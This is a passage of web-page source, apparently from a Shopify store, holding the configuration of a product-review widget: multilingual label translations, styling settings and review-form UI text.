kovomerezeka","not_verified_purchase":"Mlingo","was_this_helpful":"Zinali zothandiza?","view_product":"Onani mankhwala"}},{"language_code":"hr","content":{"view_product":"Pogledaj proizvod","verified_purchase":"Potvrđena kupnja","not_verified_purchase":"Ocjena","was_this_helpful":"Je li ovo bilo korisno?"}},{"language_code":"cs","content":{"verified_purchase":"Ověřený nákup","not_verified_purchase":"Hodnocení","was_this_helpful":"Bylo to užitečné?","view_product":"Zobrazit produkt"}},{"language_code":"da","content":{"was_this_helpful":"Var dette nyttigt?","view_product":"Se produkt","verified_purchase":"Bekræftet køb","not_verified_purchase":"Bedømmelse"}},{"language_code":"nl","content":{"was_this_helpful":"Was dit nuttig?","view_product":"Bekijk product","verified_purchase":"Geverifieerde aankoop","not_verified_purchase":"Beoordeling"}},{"language_code":"dz","content":{"verified_purchase":"བདེན་བཤད་གོང་འགོག","not_verified_purchase":"གནས་ཚུལ་འབྱོར་བ","was_this_helpful":"འདི་གིས་རོགས་གནང་བ་ཡོད་པས།","view_product":"འདེམས་ཆོག་བལྟ་བ"}},{"language_code":"et","content":{"was_this_helpful":"Kas see oli kasulik?","view_product":"Vaata toodet","verified_purchase":"Kinnitatud ost","not_verified_purchase":"Hinnang"}},{"language_code":"fil","content":{"verified_purchase":"Na-verify na pagbili","not_verified_purchase":"Rating","was_this_helpful":"Nakatulong ba ito?","view_product":"Tingnan ang produkto"}},{"language_code":"fi","content":{"not_verified_purchase":"Arvostelu","was_this_helpful":"Oliko tästä apua?","view_product":"Näytä tuote","verified_purchase":"Vahvistettu ostos"}},{"language_code":"ka","content":{"verified_purchase":"დამოწმებული შეძენა","not_verified_purchase":"შეფასება","was_this_helpful":"იყო ეს სასარგებლო?","view_product":"ნახე პროდუქტი"}},{"language_code":"el","content":{"verified_purchase":"Επαληθευμένη αγορά","not_verified_purchase":"Βαθμολογία","was_this_helpful":"Ήταν αυτό χρήσιμο;","view_product":"Δείτε το προϊόν"}},{"language_code":"ht","content":{"not_verified_purchase":"Evalyasyon","was_this_helpful":"Èske sa te itil?","view_product":"Gade pwodwi a","verified_purchase":"Acha verifye"}},{"language_code":"he","content":{"not_verified_purchase":"דירוג","was_this_helpful":"האם זה היה מועיל?","view_product":"צפה במוצר","verified_purchase":"רכישה מאומתת"}},{"language_code":"hi","content":{"verified_purchase":"सत्यापित खरीद","not_verified_purchase":"रेटिंग","was_this_helpful":"क्या यह सहायक था?","view_product":"उत्पाद देखें"}},{"language_code":"hu","content":{"view_product":"Termék megtekintése","verified_purchase":"Ellenőrzött vásárlás","not_verified_purchase":"Értékelés","was_this_helpful":"Hasznos volt?"}},{"language_code":"is","content":{"view_product":"Skoða vöru","verified_purchase":"Staðfest kaup","not_verified_purchase":"Einkunn","was_this_helpful":"Var þetta gagnlegt?"}},{"language_code":"id","content":{"was_this_helpful":"Apakah ini membantu?","view_product":"Lihat produk","verified_purchase":"Pembelian terverifikasi","not_verified_purchase":"Peringkat"}},{"language_code":"ga","content":{"verified_purchase":"Ceannach deimhnithe","not_verified_purchase":"Rátáil","was_this_helpful":"An raibh sé seo cabhrach?","view_product":"Féach ar an táirge"}},{"language_code":"kk","content":{"not_verified_purchase":"Бағалау","was_this_helpful":"Бұл пайдалы болды ма?","view_product":"Өнімді қарау","verified_purchase":"Расталған сатып алу"}},{"language_code":"km","content":{"was_this_helpful":"នេះមានប្រយោជន៍ទេ?","view_product":"មើលផលិតផល","verified_purchase":"ការទិញដែលបានផ្ទៀងផ្ទាត់","not_verified_purchase":"ការវាយតម្លៃ"}},{"language_code":"rw","content":{"verified_purchase":"Igicuruzwa cyemejwe","not_verified_purchase":"Urutonde","was_this_helpful":"Ibi byagufashije?","view_product":"Reba ibicuruzwa"}},{"language_code":"ko","content":{"verified_purchase":"확인된 구매","not_verified_purchase":"평점","was_this_helpful":"도움이 되었나요?","view_product":"제품 보기"}},{"language_code":"ku","content":{"verified_purchase":"Kirîna piştrastkirî","not_verified_purchase":"Nirxandin","was_this_helpful":"Ev kêfxweş bû?","view_product":"Binihêre hilberê"}},{"language_code":"ky","content":{"was_this_helpful":"Бул пайдалуу болдубу?","view_product":"Продукцияны көрүү","verified_purchase":"Ырасталган сатып алуу","not_verified_purchase":"Баалоо"}},{"language_code":"lo","content":{"not_verified_purchase":"ຄະແນນ","was_this_helpful":"ນີ້ມີປະໂຫຍດບໍ?","view_product":"ມອງສິນຄ້າ","verified_purchase":"ການຊື້ທີ່ຢືນຢັນ"}},{"language_code":"la","content":{"not_verified_purchase":"Evaluatio","was_this_helpful":"Fuitne hoc utile?","view_product":"Vide productum","verified_purchase":"Emptio confirmata"}},{"language_code":"lv","content":{"was_this_helpful":"Vai tas bija noderīgi?","view_product":"Skatīt produktu","verified_purchase":"Pārbaudīts pirkums","not_verified_purchase":"Novērtējums"}},{"language_code":"lt","content":{"was_this_helpful":"Ar tai buvo naudinga?","view_product":"Peržiūrėti produktą","verified_purchase":"Patvirtintas pirkimas","not_verified_purchase":"Įvertinimas"}},{"language_code":"lb","content":{"view_product":"Produkt uweisen","verified_purchase":"Bestätegte Kaf","not_verified_purchase":"Bewäertung","was_this_helpful":"War dat hëllefrëch?"}},{"language_code":"mk","content":{"verified_purchase":"Потврдено купување","not_verified_purchase":"Оценка","was_this_helpful":"Дали ова беше корисно?","view_product":"Прегледајте го производот"}},{"language_code":"mg","content":{"not_verified_purchase":"Fanombanana","was_this_helpful":"Nampy anao ve izany?","view_product":"Jereo ny vokatra","verified_purchase":"Fividianana voamarina"}},{"language_code":"ms","content":{"verified_purchase":"Pembelian disahkan","not_verified_purchase":"Penilaian","was_this_helpful":"Adakah ini berguna?","view_product":"Lihat produk"}},{"language_code":"mt","content":{"view_product":"Ara l-prodott","verified_purchase":"Acquisto verifikat","not_verified_purchase":"Valutazzjoni","was_this_helpful":"Kien dan utli?"}},{"language_code":"mn","content":{"view_product":"Бүтээгдэхүүнийг харах","verified_purchase":"Баталгаажсан худалдан авалт","not_verified_purchase":"Үнэлгээ","was_this_helpful":"Энэ тус болсон уу?"}},{"language_code":"ne","content":{"was_this_helpful":"के यो सहायक थियो?","view_product":"उत्पाद हेर्नुहोस्","verified_purchase":"सत्यापित किनमेल","not_verified_purchase":"रेटिंग"}},{"language_code":"no","content":{"verified_purchase":"Bekreftet kjøp","not_verified_purchase":"Vurdering","was_this_helpful":"Var dette nyttig?","view_product":"Se produkt"}},{"language_code":"pl","content":{"verified_purchase":"Zweryfikowany zakup","not_verified_purchase":"Ocena","was_this_helpful":"Czy to było pomocne?","view_product":"Zobacz produkt"}},{"language_code":"qu","content":{"was_this_helpful":"Kaykuna kanki?","view_product":"Ñawpaq rikhuy","verified_purchase":"Konkretada mikhu","not_verified_purchase":"Ñawpaq rikhuy"}},{"language_code":"ro","content":{"was_this_helpful":"A fost acesta util?","view_product":"Vezi produsul","verified_purchase":"Achiziție verificată","not_verified_purchase":"Evaluare"}},{"language_code":"rm","content":{"view_product":"Vedi product","verified_purchase":"Acquisto verifitgà","not_verified_purchase":"Valutaziun","was_this_helpful":"È stà util?"}},{"language_code":"ru","content":{"verified_purchase":"Подтвержденная покупка","not_verified_purchase":"Оценка","was_this_helpful":"Было ли это полезно?","view_product":"Посмотреть продукт"}},{"language_code":"sm","content":{"verified_purchase":"Fa'amaoniga Fa'atau","not_verified_purchase":"Vasega","was_this_helpful":"O le aoga lea?","view_product":"Va'ai i le oloa"}},{"language_code":"sr","content":{"view_product":"Pogledajte proizvod","verified_purchase":"Verifikovana kupovina","not_verified_purchase":"Ocena","was_this_helpful":"Da li je ovo bilo korisno?"}},{"language_code":"st","content":{"verified_purchase":"Tlhahisoleseding e netefalitsoeng","not_verified_purchase":"Tlhahlobo","was_this_helpful":"Na sena se ne sebeditse?","view_product":"Bona sehlahisoa"}},{"language_code":"sn","content":{"view_product":"Tarisa chigadzirwa","verified_purchase":"Kutengwa kwakavimbiswa","not_verified_purchase":"Chikero","was_this_helpful":"Izvi zvabatsira here?"}},{"language_code":"si","content":{"view_product":"නිෂ්පාදනය බලන්න","verified_purchase":"සහතික ගනුදෙනු","not_verified_purchase":"මूलයනය","was_this_helpful":"මෙය උපකාරී වුණාද?"}},{"language_code":"sk","content":{"verified_purchase":"Overený nákup","not_verified_purchase":"Hodnotenie","was_this_helpful":"Bolo to užitočné?","view_product":"Zobraziť produkt"}},{"language_code":"sw","content":{"view_product":"Tazama bidhaa","verified_purchase":"Ununuzi ulioidhinishwa","not_verified_purchase":"Tathmini","was_this_helpful":"Je, hii ilikuwa na manufaa?"}},{"language_code":"sv","content":{"verified_purchase":"Verifierat köp","not_verified_purchase":"Betyg","was_this_helpful":"Var detta hjälpsamt?","view_product":"Visa produkt"}},{"language_code":"tg","content":{"verified_purchase":"Харидории тасдиқшуда","not_verified_purchase":"Баҳо","was_this_helpful":"Оё ин кӯмак кард?","view_product":"Маҳсулотро бинед"}},{"language_code":"ta","content":{"view_product":"பொருளை பார்வையிடவும்","verified_purchase":"உறுதிப்படுத்தப்பட்ட வாங்குதல்","not_verified_purchase":"தரவரிசை","was_this_helpful":"இது பயனுள்ளதாக இருந்ததா?"}},{"language_code":"th","content":{"verified_purchase":"การซื้อที่ยืนยัน","not_verified_purchase":"การให้คะแนน","was_this_helpful":"สิ่งนี้มีประโยชน์หรือไม่?","view_product":"ดูผลิตภัณฑ์"}},{"language_code":"to","content":{"was_this_helpful":"Na'e lelei 'a e founga ko 'eni?","view_product":"Va'a ki he totonu","verified_purchase":"O e fakapapau'i ke hoko","not_verified_purchase":"Faka'ata"}},{"language_code":"tr","content":{"not_verified_purchase":"Değerlendirme","was_this_helpful":"Bu yardımcı oldu mu?","view_product":"Ürünü Görüntüle","verified_purchase":"Doğrulanmış satın alma"}},{"language_code":"tk","content":{"was_this_helpful":"Bu peýdaly boldy mu?","view_product":"Harydy gör","verified_purchase":"Tassyklenen satyn alyş","not_verified_purchase":"Bahalandyrmak"}},{"language_code":"uk","content":{"view_product":"Переглянути продукт","verified_purchase":"Підтверджене придбання","not_verified_purchase":"Оцінка","was_this_helpful":"Це було корисно?"}},{"language_code":"ur","content":{"was_this_helpful":"کیا یہ مددگار تھا؟","view_product":"پروڈکٹ دیکھیں","verified_purchase":"تصدیق شدہ خریداری","not_verified_purchase":"درجہ بندی"}},{"language_code":"uz","content":{"not_verified_purchase":"Baholash","was_this_helpful":"Bu foydali bo'ldimi?","view_product":"Mahsulotni ko'rish","verified_purchase":"Tasdiqlangan xarid"}},{"language_code":"xh","content":{"verified_purchase":"Uthengiso oluqinisekisiwe","not_verified_purchase":"Uhlolo","was_this_helpful":"Ngaba bekunceda?","view_product":"Jonga umkhiqizo"}},{"language_code":"zu","content":{"was_this_helpful":"Ingabe lokhu bekusizo?","view_product":"Buka umkhiqizo","verified_purchase":"Ukuthenga okuqinisekisiwe","not_verified_purchase":"Uhlolojikelele"}}]
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = null
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(73, 89, 66, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(73, 89, 66, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(73, 89, 66, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(73, 89, 66, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-05-11 18:05:35.904085744 +0000 UTC","shop_id":94701060425,"meta_info":{"force_review_box":true,"force_star_rating":true,"force_review_popup":true,"force_review_carousel":true,"force_review_media_carousel":true},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","languages":[],"mode":"AI","status":false}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = null
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":6,"box_shadow":"none","button_background":"rgba(73, 89, 66, 1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(73, 89, 66, 1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"rgba(40,41,61,1)","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","rating_icon_filled_color":"rgba(73, 89, 66, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":false,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":true,"use_cta_from_global_setting":true};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"summary_review_submit_label":"Write A Review","qna_see_more":"See more","review_upload_max_video_size":"Maximum upload video size: 100MB","review_sort_by_media":"Sort by media","summary_section_title":"Customer Reviews","custom_question_required":"This field is required","qna_sort_by_date_newest":"Newest first","review_submit_label":"Submit Review","review_email_placeholder":"Enter your mail","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_content_placeholder":"Share your thought about the product","qna_sort_by_date":"Sort by date","qna_email_placeholder":"Enter your mail","review_filter_by":"Filter","qna_thank_you_title":"Thank you!","review_thank_you_content":"Thank you for being one of our success stories!","qna_name_placeholder":"Enter your name","qna_email_invalid":"Invalid email format","qna_helpful":"Was this helpful?","review_empty_title":"There are no customer reviews yet","qna_email_required":"This field is required","qna_email_label":"Email","qna_question_label":"Question","review_filter_clear":"Clear","qna_name_label":"Name","review_upload_max_attachments_one_video":"Maximum attachments: 5 files, only 1 video is available","review_discount_expiry_date":"Expiry date: [expiry_date]","review_content_label":"Feedback","media_gallery_title":"All media","review_sort_by_content":"Sort by content","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","qna_empty_title":"There are no questions yet","qna_sort_by_date_oldest":"Oldest first","review_discount_content":"Take your Discount [discount_amount] coupon now","review_cancel_label":"Cancel","review_see_more":"See more","review_upload_label":"Add Media","review_empty_content":"Be the first to share your thoughts with other customers.","summary_discount_amount":"Get discount [discount_amount]","review_sort_by_rating":"Sort by rating","qna_section_title":"Write A Question","qna_question_placeholder":"Write your question here","qna_thank_you_content":"Thank you for being one of our success stories!","review_email_invalid":"Invalid email format","review_upload_max_attachments_two_video":"Maximum attachments: 5 files, only 2 videos is available","review_section_title":"Write A Review","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_rating_empty":"Please give us your rating","qna_search_box_placeholder":"Search for questions","review_empty":"There are no customer reviews yet.","review_shop_now":"Shop now","review_email_label":"Email","review_email_required":"This field is required","qna_cancel_label":"Cancel","qna_question_count":"Questions ([questions_count])","summary_qna_submit_label":"Ask A Question","review_upload_max_attachments":"Maximum attachments: 5 items","review_rating_label":"Rating","review_thank_you_title":"Thank you!","review_count":"Reviews ([reviews_count])","review_verified_purchase":"Verified purchase","qna_question_required":"This field is required","summary_review_plural_format":"[review_number] reviews","review_sort_by_date":"Sort by date","review_upload_max_photo_size":"Maximum upload photo size: 10MB","qna_name_required":"This field is required","review_name_required":"This field is required","review_search_box_placeholder":"Search for reviews","review_name_placeholder":"Enter your name","review_name_label":"Name","qna_submit_label":"Submit Question","summary_review_singular_format":"[review_number] review","review_not_verified_purchase":"Rating","review_helpful":"Was this helpful?","review_load_more":"Load more","review_content_required":"This field is required","qna_load_more":"Load more"}},{"language_code":"de","content":{"review_discount_content":"Nimm deinen Rabatt [discount_amount] Gutschein jetzt","qna_search_box_placeholder":"Nach Fragen suchen","summary_section_title":"Kundenbewertungen","qna_sort_by_date_oldest":"Älteste zuerst","review_upload_max_attachments_one_video":"Maximale Anhänge: 5 Dateien, nur 1 Video ist verfügbar","review_discount_expiry_date":"Ablaufdatum: [expiry_date]","review_email_invalid":"Ungültiges E-Mail-Format","review_upload_label":"Medien hinzufügen","summary_review_submit_label":"Schreibe eine Bewertung","summary_discount_amount":"Erhalte [discount_amount] Rabatt","review_sort_by_media":"Nach Medien sortieren","qna_see_more":"Mehr anzeigen","review_sort_by_rating":"Sortieren nach Bewertung","qna_email_placeholder":"Gib deine E-Mail-Adresse ein","qna_empty_content":"Zögere nicht, uns deine Bedenken mitzuteilen.","review_section_title":"Schreibe eine Bewertung","review_empty":"Es gibt noch keine Kundenbewertungen.","review_submit_label":"Überprüfung einreichen","review_load_more":"Mehr laden","media_gallery_title":"Alle Medien","review_rating_label":"Bewertung","review_content_label":"Rückmeldung","custom_question_required":"Dieses Feld ist erforderlich","qna_email_required":"Dieses Feld ist erforderlich","qna_name_placeholder":"Gib deinen Namen ein","qna_sort_by_date":"Sortieren nach Datum","review_cancel_label":"Abbrechen","qna_thank_you_title":"Danke!","review_filter_clear":"Löschen","review_name_placeholder":"Gib deinen Namen ein","review_email_label":"E-Mail","review_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","review_see_more":"Mehr anzeigen","review_upload_max_video_size":"Maximale Uploadgröße für Videos: 100 MB","review_upload_max_photo_size":"Maximale Uploadgröße für Fotos: 10 MB","qna_name_required":"Dieses Feld ist erforderlich","qna_question_placeholder":"Schreibe hier deine Frage","review_empty_title":"Es gibt noch keine Kundenbewertungen","review_thank_you_title":"Danke!","qna_question_count":"Fragen ([questions_count])","review_upload_max_attachments_two_video":"Maximale Anhänge: 5 Dateien, nur 2 Videos sind verfügbar","review_discount_suggestion":"Lade deine Bewertung mit Fotos oder Videos hoch, um sofort [discount_amount] Rabatt zu erhalten!","qna_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","qna_email_label":"E-Mail","qna_question_label":"Frage","review_count":"Bewertungen ([reviews_count])","review_rating_empty":"Bitte gib uns deine Bewertung","qna_submit_label":"Frage einreichen","review_upload_max_attachments":"Maximale Anhänge: 5 Gegenstände","qna_empty_title":"Es gibt noch keine Fragen","summary_review_singular_format":"[review_number] Bewertung","review_name_label":"Name","review_helpful":"War das hilfreich?","qna_section_title":"Schreibe eine Frage","review_content_required":"Dieses Feld ist erforderlich","qna_sort_by_date_newest":"Neueste zuerst","qna_cancel_label":"Abbrechen","review_email_placeholder":"Gib deine E-Mail-Adresse ein","qna_email_invalid":"Ungültiges E-Mail-Format","review_sort_by_content":"Sortieren nach Inhalt","qna_load_more":"Mehr laden","review_content_placeholder":"Teile deine Gedanken über das Produkt","review_verified_purchase":"Verifizierter Kauf","summary_qna_submit_label":"Stelle eine Frage","review_empty_content":"Sei der erste, der deine Gedanken mit anderen Kunden teilt.","summary_review_plural_format":"[review_number] Bewertungen","review_name_required":"Dieses Feld ist erforderlich","review_shop_now":"Kaufe jetzt","review_search_box_placeholder":"Nach Bewertungen suchen","review_upload_incorrect_format":"Die Datei muss .jpg, .png, .gif, .mp4 oder .mov sein","qna_question_required":"Dieses Feld ist erforderlich","review_filter_by":"Filter","review_email_required":"Dieses Feld ist erforderlich","review_not_verified_purchase":"Bewertung","qna_helpful":"War das hilfreich?","review_sort_by_date":"Sortieren nach Datum","qna_name_label":"Name"}},{"language_code":"es","content":{"qna_submit_label":"Enviar pregunta","review_cancel_label":"Cancelar","review_empty_content":"Sé el primero en compartir tus pensamientos con otros clientes.","review_section_title":"Escribir una revisión","qna_name_label":"Nombre","qna_sort_by_date":"Ordenar por fecha","qna_question_count":"Preguntas ([questions_count])","review_content_required":"Este campo es obligatorio","review_empty_title":"Todavía no hay comentarios de los clientes","review_email_invalid":"Formato de correo electrónico inválido","review_upload_max_attachments":"Adjuntos máximos: 5 artículos","review_upload_max_attachments_one_video":"Máximo de archivos adjuntos: 5 archivos, solo 1 video está disponible","qna_sort_by_date_newest":"Más reciente primero","summary_section_title":"Comentarios de los clientes","review_count":"Comentarios ([reviews_count])","summary_review_submit_label":"Escribir una revisión","review_email_required":"Este campo es obligatorio","review_sort_by_media":"Ordenar por multimedia","summary_discount_amount":"Obtener descuento [discount_amount]","review_sort_by_date":"Ordenar por fecha","qna_see_more":"Ver más","review_email_label":"Correo electrónico","review_name_placeholder":"Ingresa tu nombre","qna_empty_title":"Todavía no hay preguntas","qna_email_placeholder":"Ingresa tu correo","review_rating_empty":"Por favor, danos tu calificación","review_upload_label":"Agregar medios","review_see_more":"Ver más","summary_review_plural_format":"[review_number] reseñas","review_load_more":"Cargar más","custom_question_required":"Este campo es obligatorio","qna_question_required":"Este campo es obligatorio","qna_empty_content":"No dudes en compartir tus preocupaciones con nosotros.","media_gallery_title":"Todos los medios","review_search_box_placeholder":"Buscar reseñas","review_filter_clear":"Despejar","qna_question_placeholder":"Escribe aquí tu pregunta","qna_email_label":"Correo electrónico","review_filter_by":"Filtrar","review_discount_expiry_date":"Fecha de vencimiento: [expiry_date]","qna_name_required":"Este campo es obligatorio","qna_sort_by_date_oldest":"Más antiguo primero","review_content_label":"Comentarios","qna_name_placeholder":"Ingresa tu nombre","review_sort_by_rating":"Ordenar por calificación","qna_load_more":"Cargar más","review_verified_purchase":"Compra verificada","review_upload_max_photo_size":"Tamaño máximo de carga de fotos: 10MB","qna_email_invalid":"Formato de correo electrónico inválido","review_thank_you_title":"Gracias!","qna_cancel_label":"Cancelar","review_upload_max_video_size":"Tamaño máximo de carga de video: 100MB","review_not_verified_purchase":"Clasificación","review_name_required":"Este campo es obligatorio","qna_thank_you_title":"Gracias!","qna_question_label":"Pregunta","review_shop_now":"Compra ahora","qna_email_required":"Este campo es obligatorio","review_email_placeholder":"Ingresa tu correo","review_thank_you_content":"Gracias por ser uno de nuestros éxitos!","qna_helpful":"¿Fue útil?","summary_qna_submit_label":"Hacer una pregunta","review_rating_label":"Calificación","review_upload_max_attachments_two_video":"Máximo de archivos adjuntos: 5 archivos, solo 2 videos están disponibles","review_sort_by_content":"Ordenar por contenido","review_content_placeholder":"Comparte tu pensamiento sobre el producto","review_empty":"Todavía no hay comentarios de los clientes.","qna_thank_you_content":"Gracias por ser uno de nuestros éxitos!","summary_review_singular_format":"[review_number] reseña","review_discount_suggestion":"Sube tu revisión con fotos o videos para obtener un descuento de [discount_amount] al instante!","qna_search_box_placeholder":"Buscar preguntas","review_name_label":"Nombre","qna_section_title":"Escribir una pregunta","review_helpful":"¿Fue útil?","review_upload_incorrect_format":"El archivo debe ser .jpg, .png, .gif, .mp4 o .mov","review_discount_content":"Toma tu cupón de descuento [discount_amount] ahora","review_submit_label":"Enviar revisión"}},{"language_code":"fr","content":{"qna_question_label":"Question","review_filter_by":"Filtrer","review_thank_you_title":"Merci !","qna_search_box_placeholder":"Rechercher des questions","review_name_label":"Nom","review_empty":"Il n'y a pas encore d'avis de clients.","review_section_title":"Écrire un avis","review_rating_empty":"Veuillez nous donner votre note","summary_discount_amount":"Obtenez une remise [discount_amount]","review_verified_purchase":"Achat vérifié","review_name_required":"Ce champ est requis","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","qna_email_invalid":"Format de courriel non valide","review_helpful":"Cela vous a-t-il été utile ?","review_not_verified_purchase":"Notation","review_content_label":"Commentaires","qna_email_required":"Ce champ est requis","qna_email_label":"Courriel","qna_question_placeholder":"Écrivez votre question icimp est requis","review_sort_by_media":"Trier par média","review_filter_clear":"Éclaircir","review_content_required":"Ce champ est requis","qna_submit_label":"Soumettre la question","review_search_box_placeholder":"Rechercher des avis","custom_question_required":"Ce champ est requis","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_name_label":"Nom","review_load_more":"Charger plus","review_content_placeholder":"Partagez vos pensées sur le produit","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_sort_by_rating":"Trier par note","qna_name_required":"Ce champ est requis","qna_load_more":"Charger plus","qna_sort_by_date_oldest":"Les plus anciens en premier","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","qna_question_required":"Ce champ est requis","qna_thank_you_title":"Merci !","review_submit_label":"Soumettre l'avis","review_cancel_label":"Annuler","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_rating_label":"Note","review_email_label":"Courriel","review_upload_max_attachments_one_video":"Pièces jointes maximales : 5 fichiers, seulement 1 vidéo est disponible","review_email_placeholder":"Entrez votre courriel","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","qna_see_more":"Voir plus","qna_email_placeholder":"Entrez votre courriel","summary_section_title":"Avis des clients","review_name_placeholder":"Entrez votre nom","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","media_gallery_title":"Tous les médias","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","summary_qna_submit_label":"Posez une question","review_see_more":"Voir plus","review_sort_by_date":"Trier par date","qna_empty_title":"Il n'y a pas encore de questions","qna_section_title":"Écrire une question","summary_review_singular_format":"[review_number] critique","review_email_required":"Ce champ est requis","qna_sort_by_date_newest":"Les plus récents en premier","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_question_count":"Questions ([questions_count])","qna_cancel_label":"Annuler","review_upload_max_attachments_two_video":"Pièces jointes maximales : 5 fichiers, seulement 2 vidéos sont disponibles","review_upload_label":"Ajouter des médias","qna_helpful":"Cela vous a-t-il été utile ?","qna_name_placeholder":"Entrez votre nom","summary_review_submit_label":"Écrire un avis","review_count":"Avis ([reviews_count])","summary_review_plural_format":"[review_number] critiques","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_sort_by_date":"Trier par date","review_empty_title":"Il n'y a pas encore d'avis de clients"}},{"language_code":"it","content":{"review_sort_by_rating":"Ordina per valutazione","qna_email_invalid":"Formato email non valido","qna_question_count":"Domande ([questions_count])","qna_load_more":"Carica altro","media_gallery_title":"Tutti i media","review_cancel_label":"Annulla","qna_question_label":"Domanda","review_not_verified_purchase":"Valutazione","qna_email_label":"Email","review_thank_you_title":"Grazie!","review_sort_by_content":"Ordina per contenuto","review_empty":"Non ci sono ancora recensioni dei clienti.","review_upload_incorrect_format":"Il file deve essere .jpg, .png, .gif, .mp4 o .mov","review_email_invalid":"Formato email non valido","qna_sort_by_date_oldest":"Più vecchi prima","summary_discount_amount":"Ricevi uno sconto di [discount_amount]","qna_name_required":"Questo campo è obbligatorio","review_sort_by_media":"Ordina per media","review_submit_label":"Invia recensione","review_empty_title":"Non ci sono ancora recensioni dei clienti","review_section_title":"Scrivi una recensione","custom_question_required":"Questo campo è obbligatorio","summary_qna_submit_label":"Fai una domanda","review_rating_label":"Valutazione","qna_question_required":"Questo campo è obbligatorio","qna_name_label":"Nome","review_load_more":"Carica altro","review_upload_max_attachments":"Allegati massimi: 5 elementi","review_email_required":"Questo campo è obbligatorio","review_upload_max_attachments_one_video":"Allegati massimi: 5 file, solo 1 video è disponibile","qna_submit_label":"Invia domanda","qna_thank_you_content":"Grazie per essere una delle nostre storie di successo!","review_upload_max_attachments_two_video":"Allegati massimi: 5 file, solo 2 video sono disponibili","review_upload_label":"Aggiungi media","qna_cancel_label":"Annulla","qna_section_title":"Scrivi una domanda","qna_sort_by_date_newest":"Più recenti prima","qna_empty_title":"Non ci sono ancora domande","summary_section_title":"Recensioni dei clienti","qna_question_placeholder":"Scrivi qui la tua domanda","qna_empty_content":"Non esitare a condividere i tuoi dubbi con noi.","review_verified_purchase":"Acquisto verificato","review_discount_suggestion":"Carica la recensione con foto o video per ricevere subito lo sconto di [discount_amount]!","review_filter_by":"Filtra","review_upload_max_video_size":"Dimensione massima di caricamento video: 100MB","review_sort_by_date":"Ordina per data","summary_review_singular_format":"[review_number] recensione","review_thank_you_content":"Grazie per essere una delle nostre storie di successo!","qna_search_box_placeholder":"Cerca domande","review_count":"Recensioni ([reviews_count])","qna_see_more":"Vedi 